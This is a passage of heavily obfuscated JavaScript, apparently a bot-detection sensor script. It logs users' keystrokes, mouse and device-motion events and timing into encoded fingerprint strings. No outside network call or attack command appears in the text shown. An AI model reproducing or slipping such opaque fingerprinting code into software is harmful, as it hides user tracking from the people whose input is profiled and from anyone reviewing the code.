dh()[Dz(vN)],x4('',[][[]]))?dh()[Dz(sWQ)].call(null,p0,ULQ,Qb,hN):dh()[Dz(U4)](X9,PP,lg,x1)]=OcJ;sfQ[S0()[UB(pnQ)](vb,cb(cb({})),cb(cb(qz)),DGQ)]=nwQ;}if(c7J){sfQ[S0()[UB(mYQ)].apply(null,[JlQ,wN,O0,bb])]=Ag()[M4(z6)](khQ,q0,cb({}));}else{sfQ[vX()[sr(lrQ)](D6,tCQ,lrQ)]=VwQ;}}catch(YWJ){rg.splice(Pb(VkQ,nO),Infinity,JlQ);var HQJ=vX()[sr(vH)](X9,Ex,Lr);try{if(YWJ[qb(typeof Ag()[M4(RM)],x4([],[][[]]))?Ag()[M4(PX)](g5,lrQ,Gh):Ag()[M4(cH)](QhQ,bQQ,Zs)]&&mL(typeof YWJ[Ag()[M4(PX)].apply(null,[g5,lrQ,cb({})])],Ag()[M4(D6)](sZ,Gh,cb(nO)))){HQJ=YWJ[Ag()[M4(PX)](g5,lrQ,ON)];}else if(bN(typeof YWJ,Ag()[M4(D6)](sZ,Gh,XN))){HQJ=YWJ;}else if(qIQ(YWJ,TI[dh()[Dz(TN)](cb(qz),gd,zN,nz)])&&mL(typeof YWJ[bN(typeof Ag()[M4(K4)],x4([],[][[]]))?Ag()[M4(cH)](IcQ,YmQ,X9):Ag()[M4(TN)](H4,s3,hZ)],bN(typeof Ag()[M4(M3)],x4('',[][[]]))?Ag()[M4(cH)](OnQ,RJQ,j4):Ag()[M4(D6)](sZ,Gh,cb(cb({}))))){HQJ=YWJ[bN(typeof Ag()[M4(KjQ)],x4([],[][[]]))?Ag()[M4(cH)].call(null,vO,gs,j4):Ag()[M4(TN)].apply(null,[H4,s3,YB])];}HQJ=fT(Vx,[HQJ]);cLQ(lb()[I6(lrQ)](vN,FZ,sq,wN)[vX()[sr(xZ)].apply(null,[tb,rhQ,lg])](HQJ));sfQ=WN(F,[EO()[mU(bs)].apply(null,[BOQ,t3,Rd,hhQ]),pWQ(),KS()[XS(xZ)].apply(null,[w6Q,Ot,Pf,Rd]),HQJ]);}catch(v7J){rg.splice(Pb(VkQ,nO),Infinity,JlQ);if(v7J[Ag()[M4(PX)](g5,lrQ,O0)]&&mL(typeof v7J[Ag()[M4(PX)](g5,lrQ,cb({}))],Ag()[M4(D6)].apply(null,[sZ,Gh,xZ]))){HQJ=v7J[Ag()[M4(PX)](g5,lrQ,cb(cb(qz)))];}else if(bN(typeof v7J,qb(typeof Ag()[M4(xZ)],'undefined')?Ag()[M4(D6)].apply(null,[sZ,Gh,cb({})]):Ag()[M4(cH)](zm,M3,cb(qz)))){HQJ=v7J;}HQJ=fT(Vx,[HQJ]);cLQ((bN(typeof bh()[YO(vH)],x4('',[][[]]))?bh()[YO(n0)](bgQ,CYQ,cb([])):bh()[YO(BZ)](IZ,ZX,cb(cb(qz))))[vX()[sr(xZ)].call(null,jM,rhQ,lg)](HQJ));sfQ[KS()[XS(xZ)](w6Q,Ot,K4,Rd)]=HQJ;}}try{var xWJ=rg.length;var AEJ=cb({});var RKQ=qz;var fQJ=NMQ||cEQ();if(bN(fQJ[qz],HcQ)){var dYJ=bN(typeof vX()[sr(Jf)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[w4,QS,FO]):vX()[sr(NV)].apply(null,[cb(cb([])),wCQ,fS]);sfQ[bN(typeof KS()[XS(lg)],x4([],[][[]]))?KS()[XS(g3)].apply(null,[FS,RX,Bh,sYQ]):KS()[XS(xZ)].apply(null,[w6Q,Ot,PZ,Rd])]=dYJ;}nbQ=TI[bh()[YO(JO)](U4,FN,cb(cb([])))][qb(typeof lb()[I6(Rd)],x4('',[][[]]))?lb()[I6(tb)](Y3,Qh,tAQ,rs):lb()[I6(YB)].call(null,qf,g3,plQ,cb({}))](sfQ);var R1Q=GR();nbQ=fT(Zl,[nbQ,fQJ[nO]]);R1Q=Pb(GR(),R1Q);var YKQ=GR();nbQ=K5(nbQ,fQJ[qz]);YKQ=Pb(GR(),YKQ);var YJJ=vX()[sr(vH)](cb(nO),Ex,Lr)[vX()[sr(xZ)](XH,rhQ,lg)](Pb(GR(),dvQ),dh()[Dz(M3)](vH,YmQ,cb({}),ZB))[vX()[sr(xZ)].call(null,X9,rhQ,lg)](jnJ,dh()[Dz(M3)](FO,YmQ,bf,ZB))[vX()[sr(xZ)].apply(null,[JO,rhQ,lg])](RKQ,dh()[Dz(M3)].apply(null,[IN,YmQ,cb({}),ZB]))[bN(typeof vX()[sr(Od)],x4([],[][[]]))?vX()[sr(KH)](cb(cb([])),C0Q,WJQ):vX()[sr(xZ)](cb(cb([])),rhQ,lg)](R1Q,dh()[Dz(M3)](p0,YmQ,J3,ZB))[vX()[sr(xZ)].apply(null,[Lr,rhQ,lg])](YKQ,dh()[Dz(M3)].apply(null,[cH,YmQ,z6,ZB]))[vX()[sr(xZ)](FZ,rhQ,lg)](FFJ);var YFJ=qb(cSQ,undefined)&&bN(cSQ,cb(cb(jc)))?dnJ(fQJ):UxJ(fQJ);nbQ=vX()[sr(vH)](jg,Ex,Lr)[bN(typeof vX()[sr(K4)],'undefined')?vX()[sr(KH)].apply(null,[cb({}),V0Q,rK]):vX()[sr(xZ)](nO,rhQ,lg)](YFJ,dh()[Dz(xZ)](q0,jdQ,J3,g3))[bN(typeof vX()[sr(Zs)],x4([],[][[]]))?vX()[sr(KH)](YB,XNQ,s7Q):vX()[sr(xZ)](fV,rhQ,lg)](YJJ,dh()[Dz(xZ)].call(null,s3,jdQ,cb({}),g3))[vX()[sr(xZ)].call(null,VH,rhQ,lg)](nbQ);}catch(zKQ){rg.splice(Pb(xWJ,nO),Infinity,JlQ);}cLQ(vX()[sr(BM)](hN,Wd,rX));rg.pop();};var b7J=function(){rg.push(JnQ);var J7J=LR(arguments[qb(typeof S0()[UB(vH)],x4([],[][[]]))?S0()[UB(qz)].apply(null,[O0,n0,XN,Bq]):S0()[UB(nO)].call(null,Fk,ON,mX,gt)],qz)&&qb(arguments[qz],undefined)?arguments[qz]:cb([]);var KwQ=LR(arguments[S0()[UB(qz)](O0,Lb,ZB,Bq)],nO)&&qb(arguments[nO],undefined)?arguments[nO]:TPQ;WPQ=Eg[xZ];if(gVQ){TI[KS()[XS(nz)](nxQ,wg,Vr,YB)](gwQ);gVQ=cb({});WPQ|=nO;}if(vpQ){TI[qb(typeof KS()[XS(WO)],'undefined')?KS()[XS(nz)].call(null,nxQ,wg,w4,YB):KS()[XS(g3)](jO,Op,fV,wxJ)](w5Q);vpQ=cb(cb(tl));WPQ|=z6;}if(L8Q){TI[KS()[XS(nz)](nxQ,wg,O0,YB)](AIJ);L8Q=cb([]);WPQ|=U4;}if(OvQ){TI[KS()[XS(nz)](nxQ,wg,PM,YB)](XFJ);OvQ=cb({});WPQ|=xc[m1()[m9(PZ)].call(null,Rd,cb(nO),lg,hN,Uz,BYQ)]();}if(BYJ){TI[KS()[XS(nz)].apply(null,[nxQ,wg,tb,YB])](BYJ);}if(cb(JJJ)){try{var mxJ=rg.length;var MIJ=cb(jc);rCQ=x4(rCQ,jH()[nV(qz)].apply(null,[K1,Uz,mw,nO,O0]));if(qb(TI[dh()[Dz(K4)](cb({}),L0,vH,xZ)][bN(typeof lb()[I6(Vk)],x4([],[][[]]))?lb()[I6(YB)](kM,ZB,gLQ,cb(cb({}))):lb()[I6(Bh)](wN,ZB,T7Q,bq)],undefined)){rCQ=x4(rCQ,dh()[Dz(gh)].call(null,cg,lz,O0,bs));SgQ-=Zt;}else{rCQ=x4(rCQ,qb(typeof vX()[sr(jM)],x4([],[][[]]))?vX()[sr(l0)].call(null,z6,tr,bH):vX()[sr(KH)](Jf,pq,AAQ));SgQ-=WO;}}catch(A5Q){rg.splice(Pb(mxJ,nO),Infinity,JnQ);rCQ=x4(rCQ,bh()[YO(JlQ)](rN,Yh,rN));SgQ-=Eg[Vr];}JJJ=cb(cb({}));}TI[bh()[YO(K4)](MN,Eq,tb)].bmak[bh()[YO(DB)].apply(null,[vN,xcQ,cb(cb(qz))])]=GR();IFJ=vX()[sr(vH)](IN,JU,Lr);WIJ=qz;fVQ=qz;pwQ=vX()[sr(vH)](FX,JU,Lr);MnJ=qz;ZkQ=qz;R0Q=vX()[sr(vH)](p0,JU,Lr);kAQ=qz;fSQ=qz;tFJ=qz;wbQ[bN(typeof dh()[Dz(Pf)],'undefined')?dh()[Dz(U4)](U4,ltQ,rs,Mp):dh()[Dz(tb)](ZB,TR,IP,IP)]=qz;LnJ=qz;TcJ=qz;GPQ=vX()[sr(vH)](cb(nO),JU,Lr);zDQ=cb(cb(tl));NGJ=vX()[sr(vH)](vb,JU,Lr);V5Q=vX()[sr(vH)](ON,JU,Lr);gKQ=QR(nO);g7J=[];FEJ=vX()[sr(vH)](cg,JU,Lr);OIJ=vX()[sr(vH)].apply(null,[s3,JU,Lr]);LPQ=bN(typeof vX()[sr(s3)],x4([],[][[]]))?vX()[sr(KH)](cb({}),UHQ,gt):vX()[sr(vH)].call(null,cb(cb({})),JU,Lr);b5Q=bN(typeof vX()[sr(pnQ)],x4([],[][[]]))?vX()[sr(KH)](sT,DB,Ps):vX()[sr(vH)](bH,JU,Lr);tnJ=vX()[sr(vH)](FZ,JU,Lr);HcJ=vX()[sr(vH)].apply(null,[bq,JU,Lr]);SnJ=vX()[sr(vH)].call(null,Vr,JU,Lr);VEJ=qb(typeof vX()[sr(bf)],'undefined')?vX()[sr(vH)].call(null,Qh,JU,Lr):vX()[sr(KH)](cb(cb({})),j3Q,HnQ);Y1Q=vX()[sr(vH)](Uz,JU,Lr);lFJ=vX()[sr(vH)].call(null,mX,JU,Lr);EIJ=cb([]);XJJ=qz;YxJ=vX()[sr(vH)].call(null,bH,JU,Lr);DQJ=vX()[sr(vH)](rX,JU,Lr);CQJ=vX()[sr(vH)].call(null,O0,JU,Lr);OcJ=vX()[sr(vH)](vb,JU,Lr);nwQ=vX()[sr(vH)](nz,JU,Lr);rBQ=QR(nO);HnJ=cb(cb(tl));RGQ();ZUQ=cb(cb(tl));z6Q=WN(F,[EO()[mU(ct)].apply(null,[B9,Bh,U4,dk]),QR(nO)]);sYJ=cb(jc);TI[bh()[YO(l0)](tf,Ph,Jf)](function(){KwQ();},F4);rg.pop();if(J7J){XrQ=QR(Eg[z6]);}else{XrQ=qz;}};var UrQ=function(jKQ){rg.push(EhQ);if(BYJ){TI[qb(typeof KS()[XS(Lb)],x4(vX()[sr(vH)](hq,rl,Lr),[][[]]))?KS()[XS(nz)].apply(null,[SU,wg,Vk,YB]):KS()[XS(g3)](hhQ,VH,K4,tP)](BYJ);}if(QL(jKQ,qz)){jKQ=qz;}BYJ=TI[bh()[YO(l0)](tf,JY,rN)](function(){var JxJ=vcQ();if(qb(JxJ,QR(nO))){XrQ=YB;vYJ=cb(cb({}));QgQ(cb(cb(tl)));}},jKQ);rg.pop();};var UxJ=function(zWJ){rg.push(KYQ);var SYJ=bN(typeof bh()[YO(fS)],x4([],[][[]]))?bh()[YO(n0)](WJQ,Jw,cb({})):bh()[YO(bH)].call(null,Vr,nFQ,bf);var hKQ=bN(typeof dh()[Dz(n0)],x4('',[][[]]))?dh()[Dz(U4)].call(null,cb({}),fb,K4,SxQ):dh()[Dz(vH)](TN,xr,cb(cb([])),NV);var O7J=Eg[z6];var PFJ=wbQ[qb(typeof dh()[Dz(z9)],x4([],[][[]]))?dh()[Dz(tb)].apply(null,[Jf,dP,fV,IP]):dh()[Dz(U4)](n0,rp,q0,QxQ)];var WxJ=AbQ;var c2J=[SYJ,hKQ,O7J,PFJ,zWJ[qz],WxJ];var EcJ=c2J[bN(typeof vX()[sr(Jf)],x4([],[][[]]))?vX()[sr(KH)](Bh,OS,w6Q):vX()[sr(J3)].apply(null,[hq,H4,hq])](tKQ);var wcJ;return rg.pop(),wcJ=EcJ,wcJ;};var dnJ=function(fWJ){rg.push(AL);var nWJ=bN(typeof bh()[YO(JO)],'undefined')?bh()[YO(n0)](vJQ,qrQ,jg):bh()[YO(bH)].apply(null,[Vr,ZWQ,cb(cb(nO))]);var JWJ=Ag()[M4(z6)].call(null,x1,q0,FZ);var OGJ=lb()[I6(z6)](X9,bq,zw,bH);var g1Q=wbQ[bN(typeof dh()[Dz(Cm)],x4([],[][[]]))?dh()[Dz(U4)](hN,tp,M3,LdQ):dh()[Dz(tb)](Rd,LnQ,cb(nO),IP)];var rKQ=AbQ;var G1Q=[nWJ,JWJ,OGJ,g1Q,fWJ[Eg[xZ]],rKQ];var LWJ=G1Q[vX()[sr(J3)](cb([]),W3,hq)](tKQ);var DJJ;return rg.pop(),DJJ=LWJ,DJJ;};var cLQ=function(CwQ){rg.push(KYQ);if(fCQ){rg.pop();return;}var dWJ=CwQ;if(bN(typeof TI[bh()[YO(K4)](MN,gZQ,pB)][bN(typeof S0()[UB(KH)],'undefined')?S0()[UB(nO)].apply(null,[JxQ,cb(nO),z6,ZIQ]):S0()[UB(z9)].call(null,D6,cb({}),Z6,FH)],Ag()[M4(D6)].call(null,Kl,Gh,Rd))){TI[qb(typeof bh()[YO(IP)],'undefined')?bh()[YO(K4)](MN,gZQ,PX):bh()[YO(n0)].call(null,tIQ,Iw,rX)][S0()[UB(z9)](D6,PZ,IN,FH)]=x4(TI[bh()[YO(K4)](MN,gZQ,Qb)][S0()[UB(z9)](D6,wN,cb(nO),FH)],dWJ);}else{TI[bh()[YO(K4)](MN,gZQ,M3)][bN(typeof S0()[UB(tg)],'undefined')?S0()[UB(nO)](R3Q,cb(nO),YV,hQQ):S0()[UB(z9)](D6,Zs,C4,FH)]=dWJ;}rg.pop();};var EFJ=function(VWJ){G0Q(VWJ,nO);};var jxJ=function(UGJ){G0Q(UGJ,z6);};var qnJ=function(H2J){G0Q(H2J,Rd);};var hcJ=function(d1Q){G0Q(d1Q,U4);};var kYJ=function(SPQ){MOQ(SPQ,nO);};var W7J=function(HPQ){MOQ(HPQ,z6);};var JGJ=function(vnJ){MOQ(vnJ,Rd);};var wKQ=function(DcJ){MOQ(DcJ,U4);};var rcJ=function(YwQ){cXQ(YwQ,Rd);};var fFJ=function(X7J){cXQ(X7J,U4);};var PKQ=function(r7J){rgQ(r7J,nO);rg.push(Id);if(QJJ&&fCQ&&(bN(r7J[bh()[YO(zB)](TN,Bq,cb(cb(nO)))],rB()[XV(wN)](LlQ,bH,vN,rX,TO))||bN(r7J[bN(typeof S0()[UB(pB)],x4('',[][[]]))?S0()[UB(nO)].apply(null,[IEQ,Lr,D6,zN]):S0()[UB(mX)](sWQ,q0,zB,w6Q)],D6))){QgQ(cb(jc),cb(cb(tl)),cb(jc),cb([]),cb(tl));}rg.pop();};var kFJ=function(x7J){rgQ(x7J,z6);};var cFJ=function(fEJ){rgQ(fEJ,Rd);};var WXQ=function(z1Q){rg.push(cN);try{var k5Q=rg.length;var W1Q=cb(jc);var IKQ=nO;if(TI[dh()[Dz(K4)](cb(cb([])),Bz,hZ,xZ)][z1Q]){IKQ=qz;HnJ=cb(cb([]));}else if(HnJ){HnJ=cb([]);h6Q();}EgQ(IKQ);}catch(PIJ){rg.splice(Pb(k5Q,nO),Infinity,cN);}rg.pop();};var BCQ=function(LcJ,DKQ){rg.push(j4);try{var s1Q=rg.length;var mcJ=cb([]);if(bN(DKQ[qb(typeof bh()[YO(O0)],x4([],[][[]]))?bh()[YO(Sg)].call(null,Sg,Q2Q,FX):bh()[YO(n0)].call(null,qUQ,AcQ,Bh)],TI[bh()[YO(K4)].apply(null,[MN,Nb,zB])])){if(bN(LcJ,z6)){HnJ=cb(cb({}));}else if(bN(LcJ,Rd)){if(bN(TI[dh()[Dz(K4)].call(null,jM,NGQ,Vr,xZ)][vX()[sr(Nb)](bs,Sr,vg)],rB()[XV(rf)](LLQ,KH,sT,b4,JlQ))&&HnJ){HnJ=cb(cb(tl));h6Q();}}EgQ(LcJ);}}catch(AQJ){rg.splice(Pb(s1Q,nO),Infinity,j4);}rg.pop();};var QnJ=function(SWJ){GZQ(SWJ,nO);};var lKQ=function(TFJ){GZQ(TFJ,Eg[nO]);};var DGJ=function(UwQ){GZQ(UwQ,Rd);};var fnJ=function(BcJ){GZQ(BcJ,U4);};var QxJ=function(AGJ){GZQ(AGJ,XH);};var ccJ=function(OPQ){GZQ(OPQ,bH);};var h2J=function(TIJ){rg.push(wP);var q5Q=TIJ&&TIJ[bh()[YO(Sg)].call(null,Sg,cQQ,cg)]&&TIJ[qb(typeof bh()[YO(vb)],x4('',[][[]]))?bh()[YO(Sg)].call(null,Sg,cQQ,YB):bh()[YO(n0)](x6Q,Jp,XH)][lb()[I6(w4)](K4,MN,wB,KH)];var q7J=q5Q&&(bN(q5Q[Cq()[vv(Lb)].apply(null,[Qb,PQQ,FZ,zB,pIQ])](),bh()[YO(rs)].call(null,RM,Z7Q,ZB))||bN(q5Q[Cq()[vv(Lb)](Qb,PQQ,XN,tf,pIQ)](),S0()[UB(TO)](X9,pB,TN,fO)));rg.pop();if(QJJ&&fCQ&&q7J){QgQ(cb([]),cb([]),cb({}),cb(cb(jc)));}};var b1Q=function(SKQ){hXQ(SKQ);};var MPQ=function(qIJ){GZQ(qIJ,Eg[ct]);if(fCQ){XrQ=U4;QgQ(cb(jc),cb([]),cb(cb(jc)));ZwQ=TN;}};var KNQ=function(jEJ){rg.push(FFQ);try{var M7J=rg.length;var HIJ=cb(cb(tl));if(QL(MnJ,Eg[Lb])&&QL(AUQ,z6)&&jEJ){var CnJ=Pb(GR(),TI[bh()[YO(K4)](MN,DvQ,Lr)].bmak[bh()[YO(DB)].call(null,vN,Xg,cb({}))]);var OFJ=QR(nO),mKQ=QR(nO),z5Q=QR(nO);if(jEJ[S0()[UB(BM)](n0,bf,bf,HB)]){OFJ=McQ(jEJ[S0()[UB(BM)](n0,Gh,Z6,HB)][Cq()[vv(b4)](nO,EcQ,XH,FX,Eh)]);mKQ=McQ(jEJ[S0()[UB(BM)].call(null,n0,KH,Y3,HB)][rB()[XV(fV)].apply(null,[YZ,nO,Qb,cb(cb(nO)),X9])]);z5Q=McQ(jEJ[S0()[UB(BM)](n0,IP,l0,HB)][bN(typeof Ag()[M4(OD)],x4('',[][[]]))?Ag()[M4(cH)](fR,kK,q0):Ag()[M4(NV)](G6,wg,t3)]);}var dcJ=QR(nO),rGJ=QR(nO),xYJ=QR(nO);if(jEJ[qb(typeof bh()[YO(RM)],x4([],[][[]]))?bh()[YO(qQQ)].call(null,XN,qN,J3):bh()[YO(n0)](Zq,OYQ,Vk)]){dcJ=McQ(jEJ[bh()[YO(qQQ)].apply(null,[XN,qN,PX])][Cq()[vv(b4)](nO,EcQ,fV,X9,Eh)]);rGJ=McQ(jEJ[qb(typeof bh()[YO(bq)],x4('',[][[]]))?bh()[YO(qQQ)].apply(null,[XN,qN,IP]):bh()[YO(n0)](FS,q2Q,vg)][bN(typeof rB()[XV(Pf)],'undefined')?rB()[XV(Qb)].apply(null,[rEQ,zRQ,bs,Vr,pIQ]):rB()[XV(fV)].apply(null,[YZ,nO,FZ,bs,X9])]);xYJ=McQ(jEJ[bh()[YO(qQQ)](XN,qN,bf)][Ag()[M4(NV)](G6,wg,Pf)]);}var HGJ=QR(Eg[z6]),BGJ=QR(nO),vGJ=nO;if(jEJ[vX()[sr(mP)](bq,UO,rs)]){HGJ=McQ(jEJ[vX()[sr(mP)](VH,UO,rs)][dh()[Dz(wjQ)](tb,FB,J3,tP)]);BGJ=McQ(jEJ[vX()[sr(mP)].apply(null,[YB,UO,rs])][S0()[UB(Nb)](FO,Gh,bH,pX)]);vGJ=McQ(jEJ[vX()[sr(mP)].call(null,tb,UO,rs)][bh()[YO(Lk)].apply(null,[lg,FH,Sg])]);}var IwQ=vX()[sr(vH)](D6,nG,Lr)[bN(typeof vX()[sr(DB)],x4('',[][[]]))?vX()[sr(KH)](rf,GP,rWQ):vX()[sr(xZ)](cb(cb({})),Eh,lg)](MnJ,qb(typeof dh()[Dz(Vk)],'undefined')?dh()[Dz(M3)](Ap,AZ,bq,ZB):dh()[Dz(U4)].call(null,rf,GBQ,ZB,Nb))[bN(typeof vX()[sr(BZ)],x4([],[][[]]))?vX()[sr(KH)](Id,Sp,OAQ):vX()[sr(xZ)](K4,Eh,lg)](CnJ,dh()[Dz(M3)].apply(null,[jg,AZ,w4,ZB]))[vX()[sr(xZ)].apply(null,[Qh,Eh,lg])](OFJ,dh()[Dz(M3)].call(null,rX,AZ,YV,ZB))[vX()[sr(xZ)](Pf,Eh,lg)](mKQ,dh()[Dz(M3)].apply(null,[hN,AZ,vN,ZB]))[bN(typeof vX()[sr(K1)],x4([],[][[]]))?vX()[sr(KH)](Lb,X8Q,hQQ):vX()[sr(xZ)](XH,Eh,lg)](z5Q,dh()[Dz(M3)](PX,AZ,C4,ZB))[qb(typeof vX()[sr(zB)],x4('',[][[]]))?vX()[sr(xZ)](Vk,Eh,lg):vX()[sr(KH)](vH,Qh,IP)](dcJ,bN(typeof dh()[Dz(K4)],'undefined')?dh()[Dz(U4)](cb(cb([])),BSQ,cb(qz),ArQ):dh()[Dz(M3)](RX,AZ,K1,ZB))[vX()[sr(xZ)](Z6,Eh,lg)](rGJ,dh()[Dz(M3)](rf,AZ,cb(cb(qz)),ZB))[vX()[sr(xZ)].call(null,Qr,Eh,lg)](xYJ,dh()[Dz(M3)].apply(null,[Ap,AZ,IZ,ZB]))[vX()[sr(xZ)].apply(null,[wX,Eh,lg])](HGJ,dh()[Dz(M3)].apply(null,[vb,AZ,hZ,ZB]))[vX()[sr(xZ)].apply(null,[p0,Eh,lg])](BGJ,qb(typeof dh()[Dz(Rd)],x4([],[][[]]))?dh()[Dz(M3)](IN,AZ,Y3,ZB):dh()[Dz(U4)].apply(null,[tb,NGQ,JO,Em]))[qb(typeof vX()[sr(TN)],x4('',[][[]]))?vX()[sr(xZ)](bf,Eh,lg):vX()[sr(KH)](YV,Gk,ID)](vGJ);if(HL(typeof jEJ[lb()[I6(FO)].call(null,xR,tf,B0,bH)],qb(typeof dh()[Dz(Os)],x4([],[][[]]))?dh()[Dz(Od)](wN,w5,ZB,Op):dh()[Dz(U4)](xZ,R1,nz,X4Q))&&bN(jEJ[lb()[I6(FO)](xR,D6,B0,t3)],cb(jc)))IwQ=vX()[sr(vH)](tg,nG,Lr)[vX()[sr(xZ)](WO,Eh,lg)](IwQ,vX()[sr(M3)](jg,SX,KjQ));pwQ=vX()[sr(vH)](hq,nG,Lr)[vX()[sr(xZ)].apply(null,[cb([]),Eh,lg])](x4(pwQ,IwQ),dh()[Dz(xZ)](cb([]),bV,FX,g3));RCQ+=CnJ;ZkQ=x4(x4(ZkQ,MnJ),CnJ);MnJ++;}if(fCQ&&LR(MnJ,nO)&&QL(TcJ,nO)){XrQ=KH;QgQ(cb([]));TcJ++;}AUQ++;}catch(VYJ){rg.splice(Pb(M7J,nO),Infinity,FFQ);}rg.pop();};var xHQ=function(HWJ){rg.push(VM);try{var zPQ=rg.length;var l2J=cb({});if(QL(WIJ,gFJ)&&QL(gAQ,z6)&&HWJ){var RFJ=Pb(GR(),TI[bh()[YO(K4)](MN,Er,hN)].bmak[bh()[YO(DB)](vN,Ch,mX)]);var WEJ=McQ(HWJ[dh()[Dz(wjQ)](K4,Hm,cb(cb([])),tP)]);var jFJ=McQ(HWJ[S0()[UB(Nb)](FO,tb,j4,sGQ)]);var KnJ=McQ(HWJ[bh()[YO(Lk)](lg,AnQ,R6)]);var NxJ=vX()[sr(vH)](j4,zg,Lr)[bN(typeof vX()[sr(Iv)],x4('',[][[]]))?vX()[sr(KH)](Ap,kp,zdQ):vX()[sr(xZ)].call(null,RM,x5,lg)](WIJ,dh()[Dz(M3)].apply(null,[PM,h8,cb({}),ZB]))[bN(typeof vX()[sr(pB)],x4('',[][[]]))?vX()[sr(KH)](cb(cb([])),mP,O0):vX()[sr(xZ)](l0,x5,lg)](RFJ,dh()[Dz(M3)](g3,h8,zN,ZB))[vX()[sr(xZ)](R6,x5,lg)](WEJ,dh()[Dz(M3)].call(null,cb(cb(nO)),h8,cb([]),ZB))[vX()[sr(xZ)].call(null,K1,x5,lg)](jFJ,dh()[Dz(M3)](PZ,h8,RM,ZB))[vX()[sr(xZ)](cb(qz),x5,lg)](KnJ);if(qb(typeof HWJ[bN(typeof lb()[I6(nO)],'undefined')?lb()[I6(YB)].call(null,LB,Gh,wHQ,IP):lb()[I6(FO)].call(null,xR,Ap,ULQ,IZ)],dh()[Dz(Od)](XN,QOQ,XH,Op))&&bN(HWJ[lb()[I6(FO)].apply(null,[xR,l0,ULQ,n0])],cb(jc)))NxJ=vX()[sr(vH)].apply(null,[zB,zg,Lr])[qb(typeof vX()[sr(Lr)],'undefined')?vX()[sr(xZ)](Ap,x5,lg):vX()[sr(KH)].apply(null,[ct,W6,FO])](NxJ,vX()[sr(M3)](hN,lAQ,KjQ));IFJ=vX()[sr(vH)].call(null,Vr,zg,Lr)[vX()[sr(xZ)](Y3,x5,lg)](x4(IFJ,NxJ),dh()[Dz(xZ)].apply(null,[cg,UBQ,tg,g3]));RCQ+=RFJ;fVQ=x4(x4(fVQ,WIJ),RFJ);WIJ++;}if(fCQ&&LR(WIJ,nO)&&QL(LnJ,nO)){XrQ=vH;QgQ(cb(cb(tl)));LnJ++;}gAQ++;}catch(BEJ){rg.splice(Pb(zPQ,nO),Infinity,VM);}rg.pop();};var T7J=function(){var wJJ=function(hWJ){rg.push(IT);try{var XKQ=rg.length;var C1Q=cb({});z6Q=hWJ[vX()[sr(JlQ)].apply(null,[bs,j9,jM])]||vX()[sr(vH)].apply(null,[vb,F0,Lr]);if(qb(z6Q,bN(typeof vX()[sr(Zq)],x4('',[][[]]))?vX()[sr(KH)](PZ,Mp,j9):vX()[sr(vH)].call(null,hZ,F0,Lr))){z6Q=TI[bh()[YO(JO)].apply(null,[U4,AAQ,Jf])][Ag()[M4(FO)](Hg,RM,cb({}))](z6Q);}sYJ=cb(tl);var MwQ=Eg[xZ];var ZIJ=U4;var m2J=TI[dh()[Dz(Xt)](cb(cb(nO)),DN,cb(cb([])),z6)](function(){rg.push(dAQ);var wPQ=new (TI[Ag()[M4(vN)].call(null,Vj,vH,U4)])(lb()[I6(gh)](Nb,zN,p5,cb(qz)),WN(F,[vX()[sr(JlQ)].apply(null,[tg,bgQ,jM]),lb()[I6(gh)](Nb,Id,p5,ON)]));TI[bN(typeof bh()[YO(PM)],x4([],[][[]]))?bh()[YO(n0)](dP,ZBQ,cb({})):bh()[YO(K4)](MN,OAQ,cb(nO))][qb(typeof vX()[sr(Xt)],x4([],[][[]]))?vX()[sr(Y3)].apply(null,[KH,b0,bq]):vX()[sr(KH)].apply(null,[cb(cb(nO)),t3,jM])](wPQ);MwQ++;if(It(MwQ,ZIJ)){TI[m1()[m9(Ap)](D6,cb([]),Jf,rX,zN,MnQ)](m2J);}rg.pop();},LmQ);}catch(rPQ){rg.splice(Pb(XKQ,nO),Infinity,IT);sYJ=cb([]);z6Q=dh()[Dz(YV)].apply(null,[Jf,REQ,PX,qQQ]);}rg.pop();};rg.push(mAQ);if(cb(FQJ)){try{var z2J=rg.length;var G5Q=cb({});rCQ=x4(rCQ,qb(typeof dh()[Dz(KX)],'undefined')?dh()[Dz(Uz)](D6,dMQ,nz,Zp):dh()[Dz(U4)](XH,Zp,zB,Sr));var zQJ=TI[dh()[Dz(K4)].call(null,hZ,UO,g3,xZ)][rB()[XV(ZB)].call(null,Y8Q,D6,tg,w4,TD)](bh()[YO(sT)](VM,BV,rX));if(qb(zQJ[bN(typeof S0()[UB(CP)],x4([],[][[]]))?S0()[UB(nO)](NQJ,XH,hq,wg):S0()[UB(gh)].apply(null,[VM,C4,C4,z4])],undefined)){rCQ=x4(rCQ,dh()[Dz(gh)](t3,OX,cb(qz),bs));SgQ*=lrQ;}else{rCQ=x4(rCQ,vX()[sr(l0)].apply(null,[nz,zx,bH]));SgQ*=Yq;}}catch(lEJ){rg.splice(Pb(z2J,nO),Infinity,mAQ);rCQ=x4(rCQ,bN(typeof bh()[YO(Lb)],x4([],[][[]]))?bh()[YO(n0)].call(null,TJQ,OK,cb(cb({}))):bh()[YO(JlQ)].apply(null,[rN,g6,Qb]));SgQ*=Yq;}FQJ=cb(cb([]));}h4Q();TI[dh()[Dz(Xt)].call(null,rf,MH,WO,z6)](function(){h4Q();},Eg[Zs]);if(X5Q&&TI[bN(typeof bh()[YO(wg)],x4('',[][[]]))?bh()[YO(n0)](rWQ,AnQ,tb):bh()[YO(K4)](MN,dGQ,FZ)][vX()[sr(K1)](Uz,U0,IP)]){TI[qb(typeof bh()[YO(KYQ)],x4('',[][[]]))?bh()[YO(K4)](MN,dGQ,YV):bh()[YO(n0)](hb,TJQ,j4)][vX()[sr(K1)](VH,U0,IP)](S0()[UB(jZ)](qQQ,K4,cb(nO),Fb),wJJ,cb(cb({})));}if(TI[dh()[Dz(K4)].call(null,cb(nO),UO,sT,xZ)][vX()[sr(K1)](ZB,U0,IP)]){TI[dh()[Dz(K4)](cb({}),UO,X9,xZ)][vX()[sr(K1)].call(null,IZ,U0,IP)](bN(typeof vX()[sr(Zq)],x4('',[][[]]))?vX()[sr(KH)](ON,cPQ,UGQ):vX()[sr(DB)](bs,Dr,Zq),EFJ,cb(cb({})));TI[dh()[Dz(K4)].apply(null,[z6,UO,XN,xZ])][vX()[sr(K1)](cb(cb(qz)),U0,IP)](qb(typeof vX()[sr(mIQ)],x4('',[][[]]))?vX()[sr(VM)].call(null,cb(cb([])),V0,M3):vX()[sr(KH)].apply(null,[O0,Er,s5]),jxJ,cb(cb({})));TI[dh()[Dz(K4)](IN,UO,JO,xZ)][qb(typeof 